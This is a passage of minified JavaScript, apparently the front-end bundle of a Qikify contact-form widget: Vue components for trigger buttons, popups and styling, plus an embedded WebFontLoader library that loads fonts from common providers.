_h={render:yh},xh={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},wh=[M("path",{d:"M492 306c0-42-30-80-75-100 3 9 5 19 5 29 4 2 9 5 13 8 22 18 34 40 34 63 0 24-12 46-34 63-25 19-58 30-93 30-24 0-47-5-67-14-12 2-25 4-38 5 27 20 64 33 105 33 26 0 50-5 72-15l54 29-11-56c22-21 35-46 35-75zm-86-87c0-10-2-20-4-29-19-68-97-120-191-120-108 0-196 69-196 152 0 37 17 71 45 97l-14 73 71-36c28 12 60 18 94 18h10c13 0 26-2 39-4 84-17 147-77 147-147-1-2-1-3-1-4zm-287 28c-16 0-29-12-29-28s13-29 29-29c15 0 28 13 28 29s-13 28-28 28zm92 0c-16 0-29-12-29-28s13-29 29-29 28 13 28 29-12 28-28 28zm92 0c-16 0-28-12-28-28s12-29 28-29 29 13 29 29-13 28-29 28z"},null,-1)];function Dh(e,n){return k(),L("svg",xh,wh)}const Eh={render:Dh},kh={__name:"ButtonIcon",props:{icon:{type:String,default:"letter"}},setup(e){const n=e,t=V(()=>{const{icon:i}=n;switch(i){case"letter":return oc;case"letter-negative":return eh;case"paperplane":return oh;case"form-fill":return ch;case"envelope":return fh;case"chatbox":return gh;case"round-chatbox":return _h;case"double-chatbox":return Eh;default:return oc}});return(i,o)=>(k(),Ne(gi(x(t))))}},Ch={key:0,class:"bcontact-trigger-label"},rc={__name:"TriggerButton",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0}},emits:["open"],setup(e,{emit:n}){const t=e,i=V(()=>{const s={color:`${t.contactform.tab_color} !important`,backgroundColor:`${t.contactform.tab_bgcolor} !important`};return s.fontSize=t.contactform.button_display==="inline"?`${t.contactform.embed_tab_button_fontsize}px !important`:`${t.contactform.tab_button_fontsize}px !important`,s}),o=V(()=>t.contactform.button_display==="fixed"&&t.contactform.trigger_button_type==="icon"?t.contactform.fixed_icon_button_icon:t.contactform.button_display==="inline"?t.contactform.embed_button_icon:t.contactform.button_icon),r=V(()=>t.contactform.button_display==="fixed"&&t.contactform.trigger_button_type==="icon"?!0:t.contactform.button_display==="inline"?!!t.contactform.embed_show_tab_icon:!!t.contactform.show_tab_icon),a=V(()=>t.contactform.button_display==="inline"&&t.contactform.embed_tab_label?t.contactform.embed_tab_label:t.contactform.tab_label||"Contact Us"),l=V(()=>{const s=[];return r.value&&s.push("bcontact-trigger-button-has-icon"),s}),c=()=>{n("open",t.formId)};return(s,u)=>(k(),L("button",{class:Ve(["bcontact-trigger-button",x(l)]),"aria-modal":"true",style:Tt(x(i)),onClick:c},[fe(kh,{class:Ve(["bcontact-trigger-icon",{"bcontact-trigger-icon-desktop":x(r)}]),icon:x(o)},null,8,["class","icon"]),x(a)?(k(),L("div",Ch,pt(x(a)),1)):Ee("",!0)],6))}},Nh={__name:"TriggerFixed",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},isOpen:{type:Boolean,default:!1}},emits:["open"],setup(e,{emit:n}){const t=e,i=V(()=>{const{trigger_button_type:r,icon_position:a,tab_position:l,button_mobile_position:c,mobile_toggle:s,trigger_button_mobile_type:u,button_mobile_position_tab:p}=t.contactform;let b=[];if(r==="icon"){b.push("bcontact-trigger-button-fixed-icon");const w=a||l;b.push(`bcontact-trigger-fixed-icon--${w}`)}else b.push(`bcontact-trigger-fixed--${l}`);if(s)if(u==="tab")b.push("bcontact-trigger-fixed--mobile"),b.push(`bcontact-trigger-fixed--mobile--${p}`);else{const w=c||"bottom_right";b=[...b,"bcontact-trigger-fixed-icon--mobile",`bcontact-trigger-fixed-icon--mobile--${w}`]}return b}),o=r=>{n("open",r)};return(r,a)=>(k(),L("div",{class:Ve(["bcontact-trigger-fixed",x(i)])},[fe(rc,{"form-id":e.formId,contactform:e.contactform,onOpen:o},null,8,["form-id","contactform"])],2))}},Oh={class:"bcontact-trigger-inline"},Th={__name:"TriggerInline",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},isOpen:{type:Boolean,default:!1}},emits:["open"],setup(e,{emit:n}){Fe("isBasic",!1);const t=i=>{n("open",i)};return(i,o)=>(k(),L("div",Oh,[fe(rc,{contactform:e.contactform,"form-id":e.formId,onOpen:t},null,8,["contactform","form-id"])]))}},Ih=["id"],Mh={key:0,class:"bcontact-notification"},$h={class:"bcontact-notification-content"},Sh={class:"bcontact-success-message-label"},Ah={__name:"SingleForm",props:{formConfig:{type:Object,required:!0},formId:{type:Number,required:!0},formName:{type:String,required:!1}},setup(e){const n=e,t=ge(!1),i=ge(!1),o=ge(!1),r=ge(void 0);Pt(()=>{j(),J(),K(),window.addEventListener("qikify-cf-trigger-open",te)}),sn(()=>{window.removeEventListener("qikify-cf-trigger-open",te),ue.getOptions().ENABLE_EXIT_INTENT&&n.formConfig.popup_position==="popup"&&(document.removeEventListener("mouseout",H),document.removeEventListener("mouseenter",le))});const a=V(()=>{let W=null;if(n.formConfig.popup_position)switch(n.formConfig.popup_position){case"popup":W=Um;break;case"bubble":W=Hm;break}return W}),l=V(()=>n.formConfig.popup_position==="embed"),c=V(()=>`[contactform-embed="${n.formId}"]`),s=V(()=>!!document.querySelector(c.value)),u=V(()=>{if(!(!l.value&&n.formConfig.button_display==="inline"))return[];const se=`[contactform-trigger="${n.formId}"]`;return[...document.querySelectorAll(se)].map((ye,Ue)=>(ye.setAttribute("index",Ue),ye.style.display="none",`${se}[index="${Ue}"]`))}),p=V(()=>!l.value&&(n.formConfig.button_display==="fixed"||n.formConfig.button_display===void 0)),b=V(()=>new RegExp("contact_posted=true").test(window.location.href)&&ue.getCookie(C.value)===`${n.formId}`),w=V(()=>n.formConfig.msg_success||"Thanks for contacting us!"),T=V(()=>`qikify_contact_form-${n.formId}`),C=V(()=>"qikify_contact_form_submited"),S=V(()=>ue.getCookie(T)==="visited"),K=()=>{if(t.value=b.value,b.value){const W={entry_id:n.formId,type:"submit",data:JSON.stringify({})};Ul(W);const se=document.querySelector(".bcontact-success-message-label");se&&se.focus()}},R=()=>{i.value=!0,re()},Z=()=>{i.value=!1,ue.getOptions().ENABLE_EXIT_INTENT&&(document.removeEventListener("mouseout",H),document.removeEventListener("mouseenter",le))},j=()=>{if(!(!l.value&&n.formConfig.button_display==="selector"))return;const se=n.formConfig.button_css_selector;if(!se)return;const Y=document==null?void 0:document.querySelectorAll(se);ue.log("theme button elements",Y),!(!Y||Y.length===0)&&Y.forEach(ye=>{ye.addEventListener("click",Ue=>{Ue.preventDefault(),R()},!1)})},J=()=>{if(!l.value&&n.formConfig.auto_open&&!S.value){let W=(n.formConfig.auto_open_delay||3)*1e3;const se=ue.getOptions().DELAY_OPEN_FORM_AFTER;se&&(W=se*1e3),setTimeout(()=>{R()},W)}ue.getOptions().ENABLE_EXIT_INTENT&&n.formConfig.popup_position==="popup"&&(document.addEventListener("mouseout",H),document.addEventListener("mouseenter",le))},re=()=>{let W=n.formConfig.auto_open_timeout||1800;ue.getOptions().AUTO_REOPEN_TIMEOUT&&(W=ue.getOptions().AUTO_REOPEN_TIMEOUT),ue.getOptions().DISABLE_REOPEN_FORM&&(W=31536e4),ue.setCookieInSeconds(T,"visited",W)},te=W=>{W.detail.formId===n.formId&&R()},H=W=>{W.clientY<60&&W.relatedTarget==null&&W.target.nodeName.toLowerCase()!=="select"&&(r.value=setTimeout(()=>{R(),document.removeEventListener("mouseout",H)},0))},le=()=>{r.value&&(clearTimeout(r.value),r.value=void 0)};return mt(()=>t.value,W=>{W&&document.dispatchEvent(new CustomEvent("bcontact:afterFormSubmitted",{detail:n.formId}))}),(W,se)=>(k(),L("div",{class:"bcontact-single",id:"bcontact-single-"+e.formId},[t.value?(k(),L("div",Mh,[M("div",$h,[M("div",Sh,pt(x(w)),1)])])):Ee("",!0),e.formConfig?(k(),L("div",{key:1,class:Ve(["bcontact-single-wrapper","bcontact-"+e.formId])},[x(l)&&x(s)?(k(),Ne(x(zl),{key:0,to:x(c)},{default:he(()=>[fe(x(Ym),{"form-id":e.formId,"form-name":e.formName,contactform:e.formConfig},null,8,["form-id","form-name","contactform"])]),_:1},8,["to"])):(k(),L(Le,{key:1},[(k(),Ne(gi(x(a)),{show:i.value,formId:e.formId,"form-name":e.formName,contactform:e.formConfig,onClose:Z},null,40,["show","formId","form-name","contactform"])),(k(!0),L(Le,null,Mt(x(u),Y=>(k(),Ne(x(zl),{to:Y},{default:he(()=>[fe(x(Th),{contactform:e.formConfig,"form-id":e.formId,"is-open":o.value,onOpen:R},null,8,["contactform","form-id","is-open"])]),_:2},1032,["to"]))),256)),x(p)?(k(),Ne(x(Nh),{key:0,contactform:e.formConfig,"form-id":e.formId,"is-open":o.value,onOpen:R},null,8,["contactform","form-id","is-open"])):Ee("",!0)],64))],2)):Ee("",!0)],8,Ih))}};var Or={},qh={get exports(){return Or},set exports(e){Or=e}};(function(e){(function(){function n(m,v,I){return m.call.apply(m.bind,arguments)}function t(m,v,I){if(!m)throw Error();if(2<arguments.length){var D=Array.prototype.slice.call(arguments,2);return function(){var F=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(F,D),m.apply(v,F)}}return function(){return m.apply(v,arguments)}}function i(m,v,I){return i=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?n:t,i.apply(null,arguments)}var o=Date.now||function(){return+new Date};function r(m,v){this.a=m,this.o=v||m,this.c=this.o.document}var a=!!window.FontFace;function l(m,v,I,D){if(v=m.c.createElement(v),I)for(var F in I)I.hasOwnProperty(F)&&(F=="style"?v.style.cssText=I[F]:v.setAttribute(F,I[F]));return D&&v.appendChild(m.c.createTextNode(D)),v}function c(m,v,I){m=m.c.getElementsByTagName(v)[0],m||(m=document.documentElement),m.insertBefore(I,m.lastChild)}function s(m){m.parentNode&&m.parentNode.removeChild(m)}function u(m,v,I){v=v||[],I=I||[];for(var D=m.className.split(/\s+/),F=0;F<v.length;F+=1){for(var Q=!1,de=0;de<D.length;de+=1)if(v[F]===D[de]){Q=!0;break}Q||D.push(v[F])}for(v=[],F=0;F<D.length;F+=1){for(Q=!1,de=0;de<I.length;de+=1)if(D[F]===I[de]){Q=!0;break}Q||v.push(D[F])}m.className=v.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function p(m,v){for(var I=m.className.split(/\s+/),D=0,F=I.length;D<F;D++)if(I[D]==v)return!0;return!1}function b(m){return m.o.location.hostname||m.a.location.hostname}function w(m,v,I){function D(){Oe&&F&&Q&&(Oe(de),Oe=null)}v=l(m,"link",{rel:"stylesheet",href:v,media:"all"});var F=!1,Q=!0,de=null,Oe=I||null;a?(v.onload=function(){F=!0,D()},v.onerror=function(){F=!0,de=Error("Stylesheet failed to load"),D()}):setTimeout(function(){F=!0,D()},0),c(m,"head",v)}function T(m,v,I,D){var F=m.c.getElementsByTagName("head")[0];if(F){var Q=l(m,"script",{src:v}),de=!1;return Q.onload=Q.onreadystatechange=function(){de||this.readyState&&this.readyState!="loaded"&&this.readyState!="complete"||(de=!0,I&&I(null),Q.onload=Q.onreadystatechange=null,Q.parentNode.tagName=="HEAD"&&F.removeChild(Q))},F.appendChild(Q),setTimeout(function(){de||(de=!0,I&&I(Error("Script load timeout")))},D||5e3),Q}return null}function C(){this.a=0,this.c=null}function S(m){return m.a++,function(){m.a--,R(m)}}function K(m,v){m.c=v,R(m)}function R(m){m.a==0&&m.c&&(m.c(),m.c=null)}function Z(m){this.a=m||"-"}Z.prototype.c=function(m){for(var v=[],I=0;I<arguments.length;I++)v.push(arguments[I].replace(/[\W_]+/g,"").toLowerCase());return v.join(this.a)};function j(m,v){this.c=m,this.f=4,this.a="n";var I=(v||"n4").match(/^([nio])([1-9])$/i);I&&(this.a=I[1],this.f=parseInt(I[2],10))}function J(m){return H(m)+" "+(m.f+"00")+" 300px "+re(m.c)}function re(m){var v=[];m=m.split(/,\s*/);for(var I=0;I<m.length;I++){var D=m[I].replace(/['"]/g,"");D.indexOf(" ")!=-1||/^\d/.test(D)?v.push("'"+D+"'"):v.push(D)}return v.join(",")}function te(m){return m.a+m.f}function H(m){var v="normal";return m.a==="o"?v="oblique":m.a==="i"&&(v="italic"),v}function le(m){var v=4,I="n",D=null;return m&&((D=m.match(/(normal|oblique|italic)/i))&&D[1]&&(I=D[1].substr(0,1).toLowerCase()),(D=m.match(/([1-9]00|normal|bold)/i))&&D[1]&&(/bold/i.test(D[1])?v=7:/[1-9]00/.test(D[1])&&(v=parseInt(D[1].substr(0,1),10)))),I+v}function W(m,v){this.c=m,this.f=m.o.document.documentElement,this.h=v,this.a=new Z("-"),this.j=v.events!==!1,this.g=v.classes!==!1}function se(m){m.g&&u(m.f,[m.a.c("wf","loading")]),ye(m,"loading")}function Y(m){if(m.g){var v=p(m.f,m.a.c("wf","active")),I=[],D=[m.a.c("wf","loading")];v||I.push(m.a.c("wf","inactive")),u(m.f,I,D)}ye(m,"inactive")}function ye(m,v,I){m.j&&m.h[v]&&(I?m.h[v](I.c,te(I)):m.h[v]())}function Ue(){this.c={}}function et(m,v,I){var D=[],F;for(F in v)if(v.hasOwnProperty(F)){var Q=m.c[F];Q&&D.push(Q(v[F],I))}return D}function ze(m,v){this.c=m,this.f=v,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function _e(m){c(m.c,"body",m.a)}function pe(m){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+re(m.c)+";"+("font-style:"+H(m)+";font-weight:"+(m.f+"00")+";")}function Xe(m,v,I,D,F,Q){this.g=m,this.j=v,this.a=D,this.c=I,this.f=F||3e3,this.h=Q||void 0}Xe.prototype.start=function(){var m=this.c.o.document,v=this,I=o(),D=new Promise(function(de,Oe){function Me(){o()-I>=v.f?Oe():m.fonts.load(J(v.a),v.h).then(function(Se){1<=Se.length?de():setTimeout(Me,25)},function(){Oe()})}Me()}),F=null,Q=new Promise(function(de,Oe){F=setTimeout(Oe,v.f)});Promise.race([Q,D]).then(function(){F&&(clearTimeout(F),F=null),v.g(v.a)},function(){v.j(v.a)})};function jt(m,v,I,D,F,Q,de){this.v=m,this.B=v,this.c=I,this.a=D,this.s=de||"BESbswy",this.f={},this.w=F||3e3,this.u=Q||null,this.m=this.j=this.h=this.g=null,this.g=new ze(this.c,this.s),this.h=new ze(this.c,this.s),this.j=new ze(this.c,this.s),this.m=new ze(this.c,this.s),m=new j(this.a.c+",serif",te(this.a)),m=pe(m),this.g.a.style.cssText=m,m=new j(this.a.c+",sans-serif",te(this.a)),m=pe(m),this.h.a.style.cssText=m,m=new j("serif",te(this.a)),m=pe(m),this.j.a.style.cssText=m,m=new j("sans-serif",te(this.a)),m=pe(m),this.m.a.style.cssText=m,_e(this.g),_e(this.h),_e(this.j),_e(this.m)}var at={D:"serif",C:"sans-serif"},yt=null;function ft(){if(yt===null){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);yt=!!m&&(536>parseInt(m[1],10)||parseInt(m[1],10)===536&&11>=parseInt(m[2],10))}return yt}jt.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=o(),Ot(this)};function zt(m,v,I){for(var D in at)if(at.hasOwnProperty(D)&&v===m.f[at[D]]&&I===m.f[at[D]])return!0;return!1}function Ot(m){var v=m.g.a.offsetWidth,I=m.h.a.offsetWidth,D;(D=v===m.f.serif&&I===m.f["sans-serif"])||(D=ft()&&zt(m,v,I)),D?o()-m.A>=m.w?ft()&&zt(m,v,I)&&(m.u===null||m.u.hasOwnProperty(m.a.c))?Ze(m,m.v):Ze(m,m.B):Qt(m):Ze(m,m.v)}function Qt(m){setTimeout(i(function(){Ot(this)},m),50)}function Ze(m,v){setTimeout(i(function(){s(this.g.a),s(this.h.a),s(this.j.a),s(this.m.a),v(this.a)},m),0)}function Je(m,v,I){this.c=m,this.a=v,this.f=0,this.m=this.j=!1,this.s=I}var _t=null;Je.prototype.g=function(m){var v=this.a;v.g&&u(v.f,[v.a.c("wf",m.c,te(m).toString(),"active")],[v.a.c("wf",m.c,te(m).toString(),"loading"),v.a.c("wf",m.c,te(m).toString(),"inactive")]),ye(v,"fontactive",m),this.m=!0,Dt(this)},Je.prototype.h=function(m){var v=this.a;if(v.g){var I=p(v.f,v.a.c("wf",m.c,te(m).toString(),"active")),D=[],F=[v.a.c("wf",m.c,te(m).toString(),"loading")];I||D.push(v.a.c("wf",m.c,te(m).toString(),"inactive")),u(v.f,D,F)}ye(v,"fontinactive",m),Dt(this)};function Dt(m){--m.f==0&&m.j&&(m.m?(m=m.a,m.g&&u(m.f,[m.a.c("wf","active")],[m.a.c("wf","loading"),m.a.c("wf","inactive")]),ye(m,"active")):Y(m.a))}function At(m){this.j=m,this.a=new Ue,this.h=0,this.f=this.g=!0}At.prototype.load=function(m){this.c=new r(this.j,m.context||this.j),this.g=m.events!==!1,this.f=m.classes!==!1,f(this,new W(this.c,m),m)};function X(m,v,I,D,F){var Q=--m.h==0;(m.f||m.g)&&setTimeout(function(){var de=F||null,Oe=D||null||{};if(I.length===0&&Q)Y(v.a);else{v.f+=I.length,Q&&(v.j=Q);var Me,Se=[];for(Me=0;Me<I.length;Me++){var Be=I[Me],it=Oe[Be.c],d=v.a,h=Be;if(d.g&&u(d.f,[d.a.c("wf",h.c,te(h).toString(),"loading")]),ye(d,"fontloading",h),d=null,_t===null)if(window.FontFace){var h=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),y=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);_t=h?42<parseInt(h[1],10):!y}else _t=!1;_t?d=new Xe(i(v.g,v),i(v.h,v),v.c,Be,v.s,it):d=new jt(i(v.g,v),i(v.h,v),v.c,Be,v.s,de,it),Se.push(d)}for(Me=0;Me<Se.length;Me++)Se[Me].start()}},0)}function f(m,v,I){var F=[],D=I.timeout;se(v);var F=et(m.a,I,m.c),Q=new Je(m.c,v,D);for(m.h=F.length,v=0,I=F.length;v<I;v++)F[v].load(function(de,Oe,Me){X(m,Q,de,Oe,Me)})}function g(m,v){this.c=m,this.a=v}g.prototype.load=function(m){function v(){if(Q["__mti_fntLst"+D]){var de=Q["__mti_fntLst"+D](),Oe=[],Me;if(de)for(var Se=0;Se<de.length;Se++){var Be=de[Se].fontfamily;de[Se].fontStyle!=null&&de[Se].fontWeight!=null?(Me=de[Se].fontStyle+de[Se].fontWeight,Oe.push(new j(Be,Me))):Oe.push(new j(Be))}m(Oe)}else setTimeout(function(){v()},50)}var I=this,D=I.a.projectId,F=I.a.version;if(D){var Q=I.c.o;T(this.c,(I.a.api||"https://fast.fonts.net/jsapi")+"/"+D+".js"+(F?"?v="+F:""),function(de){de?m([]):(Q["__MonotypeConfiguration__"+D]=function(){return I.a},v())}).id="__MonotypeAPIScript__"+D}else m([])};function _(m,v){this.c=m,this.a=v}_.prototype.load=function(m){var v,I,D=this.a.urls||[],F=this.a.families||[],Q=this.a.testStrings||{},de=new C;for(v=0,I=D.length;v<I;v++)w(this.c,D[v],S(de));var Oe=[];for(v=0,I=F.length;v<I;v++)if(D=F[v].split(":"),D[1])for(var Me=D[1].split(","),Se=0;Se<Me.length;Se+=1)Oe.push(new j(D[0],Me[Se]));else Oe.push(new j(D[0]));K(de,function(){m(Oe,Q)})};function O(m,v){m?this.c=m:this.c=E,this.a=[],this.f=[],this.g=v||""}var E="https://fonts.googleapis.com/css";function $(m,v){for(var I=v.length,D=0;D<I;D++){var F=v[D].split(":");F.length==3&&m.f.push(F.pop());var Q="";F.length==2&&F[1]!=""&&(Q=":"),m.a.push(F.join(Q))}}function z(m){if(m.a.length==0)throw Error("No fonts to load!");if(m.c.indexOf("kit=")!=-1)return m.c;for(var v=m.a.length,I=[],D=0;D<v;D++)I.push(m.a[D].replace(/ /g,"+"));return v=m.c+"?family="+I.join("%7C"),0<m.f.length&&(v+="&subset="+m.f.join(",")),0<m.g.length&&(v+="&text="+encodeURIComponent(m.g)),v}function P(m){this.f=m,this.a=[],this.c={}}var B={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},A={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ne={i:"i",italic:"i",n:"n",normal:"n"},ee=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function oe(m){for(var v=m.f.length,I=0;I<v;I++){var D=m.f[I].split(":"),F=D[0].replace(/\+/g," "),Q=["n4"];if(2<=D.length){var de,Oe=D[1];if(de=[],Oe)for(var Oe=Oe.split(","),Me=Oe.length,Se=0;Se<Me;Se++){var Be;if(Be=Oe[Se],Be.match(/^[\w-]+$/)){var it=ee.exec(Be.toLowerCase());if(it==null)Be="";else{if(Be=it[2],Be=Be==null||Be==""?"n":ne[Be],it=it[1],it==null||it=="")it="4";else var d=A[it],it=d||(isNaN(it)?"4":it.substr(0,1));Be=[Be,it].join("")}}else Be="";Be&&de.push(Be)}0<de.length&&(Q=de),D.length==3&&(D=D[2],de=[],D=D?D.split(","):de,0<D.length&&(D=B[D[0]])&&(m.c[F]=D))}for(m.c[F]||(D=B[F])&&(m.c[F]=D),D=0;D<Q.length;D+=1)m.a.push(new j(F,Q[D]))}}function me(m,v){this.c=m,this.a=v}var we={Arimo:!0,Cousine:!0,Tinos:!0};me.prototype.load=function(m){var v=new C,I=this.c,D=new O(this.a.api,this.a.text),F=this.a.families;$(D,F);var Q=new P(F);oe(Q),w(I,z(D),S(v)),K(v,function(){m(Q.a,Q.c,we)})};function $e(m,v){this.c=m,this.a=v}$e.prototype.load=function(m){var v=this.a.id,I=this.c.o;v?T(this.c,(this.a.api||"https://use.typekit.net")+"/"+v+".js",function(D){if(D)m([]);else if(I.Typekit&&I.Typekit.config&&I.Typekit.config.fn){D=I.Typekit.config.fn;for(var F=[],Q=0;Q<D.length;Q+=2)for(var de=D[Q],Oe=D[Q+1],Me=0;Me<Oe.length;Me++)F.push(new j(de,Oe[Me]));try{I.Typekit.load({events:!1,classes:!1,async:!0})}catch{}m(F)}},2e3):m([])};function Te(m,v){this.c=m,this.f=v,this.a=[]}Te.prototype.load=function(m){var v=this.f.id,I=this.c.o,D=this;v?(I.__webfontfontdeckmodule__||(I.__webfontfontdeckmodule__={}),I.__webfontfontdeckmodule__[v]=function(F,Q){for(var de=0,Oe=Q.fonts.length;de<Oe;++de){var Me=Q.fonts[de];D.a.push(new j(Me.name,le("font-weight:"+Me.weight+";font-style:"+Me.style)))}m(D.a)},T(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+b(this.c)+"/"+v+".js",function(F){F&&m([])})):m([])};var qe=new At(window);qe.a.c.custom=function(m,v){return new _(v,m)},qe.a.c.fontdeck=function(m,v){return new Te(v,m)},qe.a.c.monotype=function(m,v){return new g(v,m)},qe.a.c.typekit=function(m,v){return new $e(v,m)},qe.a.c.google=function(m,v){return new me(v,m)};var lt={load:i(qe.load,qe)};e.exports?e.exports=lt:(window.WebFont=lt,window.WebFontConfig&&qe.load(window.WebFontConfig))})()})(qh);const Vh=Or,Fh={getScheme(e){if(e){let n,t,i,o=e;if(e.match(/^rgb/)?(o=o.match(/^rgba?\((\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/),n=o[1],t=o[2],i=o[3]):(o=+`0x${o.slice(1).replace(o.length<5&&/./g,"$&$&")}`,n=o>>16,t=o>>8&255,i=o&255),Math.sqrt(.299*(n*n)+.587*(t*t)+.114*(i*i))>127.5)return"light"}return"dark"},getInputStyle(e,n){let t={generalstyle:void 0,placeholderColor:void 0},i;return this.getScheme(n)==="dark"&&e==="line"?(i="white",t.placeholderColor="rgba(192,192,192,0.7)"):(t.placeholderColor="rgba(0,0,0,0.6)",i="black"),t.generalstyle=`color: ${i} !important;`,t.generalColor=i,t}},Lh={class:"qcf-bcontact-style"},Ph={__name:"AppStyle",props:{contactform:{type:Array,required:!0}},setup(e){const n=e,t=V(()=>o()),i=r=>{r.length&&Vh.load({google:{families:r}})},o=()=>{if(!n.contactform.length)return"";const r=[],a=n.contactform.reduce((l,c)=>{const{data:s,id:u}=c,p=0,b=`${s.typography.fontSize||14}px`;s.typography&&r.push(s.typography.fontFamily||"");const T=s.input_label==="placeholder"?1:0,C=Fh.getInputStyle(s.border_style,s.background_color),{border_color:S,alignment:K,label_color:R,help_text_color:Z,description_color:j,title_color:J,background_color:re,submit_text_color:te,typography:H}=s,le=`.bcontact-${u} {
      ${K!==void 0?`--qcf-text-align: ${K};`:""}
      ${H&&H.fontFamily?`--qcf-font-family: ${H.fontFamily};`:""}
      ${b!==void 0?`--qcf-font-size: ${b};`:""}
      ${`--qcf-letter-spacing: ${p};`}
      ${J!==void 0?`--qcf-title-color: ${J!==""?J:"#000000"};`:""}
      ${re!==void 0?`--qcf-background-color: ${re!==""?re:"#ffffff"};`:""}
      ${S!==void 0?`--qcf-border-color: ${S!==""?S:"#dedede"};`:"--qcf-border-color: #dedede;"}
      ${R!==void 0?`--qcf-label-color: ${R!==""?R:"#000000"};`:"--qcf-label-color: #000000;"}
      ${Z!==void 0?`--qcf-help-text-color: ${Z!==""?Z:"#bfbfbf"};`:"--qcf-help-text-color: #bfbfbf;"}
      ${te!==void 0?`--qcf-submit-text-color: ${te!==""?te:"#ffffff"};`:"--qcf-submit-text-color: #ffffff;"}
      ${j!==void 0?`--qcf-description-color: ${j};`:""}
      ${T!==void 0?`--qcf-placeholder-opacity: ${T};`:""}
      ${C.placeholderColor!==void 0?`--qcf-placeholder-color: ${C.placeholderColor};`:""}
      ${C.generalColor!==void 0?`--qcf-general-color: ${C.generalColor};`:""}

      font-family: ${H.fontFamily};
      font-size: ${H.fontSize}px;

      .bcontact-content {
        font-family: ${H.fontFamily};
        font-size: ${H.fontSize}px;
      }
    }
    `;return l+le},"");return r.length&&r[0]!==""&&i(r),a};return(r,a)=>(k(),L("div",Lh,[(k(),Ne(gi("style"),{innerHTML:x(t),id:"qcf-bcontact-style"},null,8,["innerHTML"]))]))}},Rh=["innerHTML"],Hh={__name:"SpecificThemeStyle",props:{theme:{type:String,required:!0}},setup(e){const n=e,t=V(()=>i()),i=()=>{const r=o();return`<style type="text/css" id="${`bcontact-specific-theme-${n.theme?n.theme.replace(/\s+/,"-"):"no-theme"}`}">${r}</style>`},o=()=>{let r="";const a=Object.keys(uo).find(l=>new RegExp(l,"gi").test(n.theme));if(a){const{css:l}=uo[a];l&&(r+=l)}return r};return(r,a)=>(k(),L("div",{class:"bcontact-specify-theme-style",innerHTML:x(t),style:{display:"none"}},null,8,Rh))}},jh={key:0,class:"qikify-contactform-app"},zh=["innerHTML"],Bh={__name:"ContactFormApp",setup(e){const n="qcf_force_remount_app",{getTranslatedData:t}=Iu(),{filterForm:i}=Tu(),{customizerStyleData:o,customizerStyle:r,setCustomizeData:a}=Mu(),{isBasic:l,isPremium:c,isPaid:s,setSubscription:u}=Ou(),p=ge(""),b=ge(null),w=ge({}),T=ge({}),C=ge(null),S=ge(1),K=V(()=>C.value&&C.value.length>0);Pt(()=>{const J=ue.getThemeName(),re=Object.keys(uo).find(H=>new RegExp(H,"gi").test(J));w.value=re&&uo[re]||{},b.value=J,p.value=nt.SHOP_URL;const te=R("delayMountApp");setTimeout(()=>{j()},te||0)});const R=J=>ue.getOptions()[J]||w.value[J]||nt[J],Z=J=>{let re=J;if(c.value)return re;if(!s.value)return re=J.slice(0,1),re;if(l.value)return re=J.slice(0,3),re},j=async()=>{try{if(window.qcfData&&window.qcfData.instanceStatus&&window.qcfData.instanceStatus==="deactivated"){ue.log("Instance status app is deactivated");return}if(window.qcfData&&window.qcfData.subscription&&window.qcfData.subscription.subscription_status===4){ue.log("Subscription is pause(4)");return}const J=window.qcfData||Nu(`v2/merchant/contactform?shop=${p.value}`).then(W=>W.data);ue.log("data App Owned: ",J),await u(J.subscription),T.value=J.config;let re=t(JSON.parse(JSON.stringify(J.entries)),nt.APP_NAME);re=re.sort((W,se)=>se.id-W.id);const te=Z(re),H=ue.getOptions();let le=te.filter(W=>i(W));H.formFilter&&(le=H.formFilter(le)),s.value||(le=le.map((W,se)=>se===0?W:{...W,data:{...W.data,isWarning:!0}})),C.value=le}catch(J){ue.log("Cannot fetch data",J)}};return Cn("entryConfig",T),Cn("themeSetting",w),Cn("isBasic",l),Cn("isPremium",c),Cn("isPaid",s),window.addEventListener(n,()=>{S.value+=1}),(J,re)=>x(K)?(k(),L("div",jh,[(k(!0),L(Le,null,Mt(C.value,(te,H)=>(k(),Ne(Ah,{formConfig:te.data,formId:te.id,"form-name":te.name,key:H+S.value},null,8,["formConfig","formId","form-name"]))),128)),fe(x(Hh),{theme:b.value},null,8,["theme"]),x(o)?(k(),L("div",{key:0,class:"qikify-customizer-styles",innerHTML:x(r),style:{display:"none"}},null,8,zh)):Ee("",!0),fe(x(Ph),{contactform:C.value},null,8,["contactform"])])):Ee("",!0)}},Jg="",Uh={__name:"App",setup(e){return(n,t)=>(k(),Ne(Bh))}};function Wh(e){return{all:e=e||new Map,on:function(n,t){var i=e.get(n);i?i.push(t):e.set(n,[t])},off:function(n,t){var 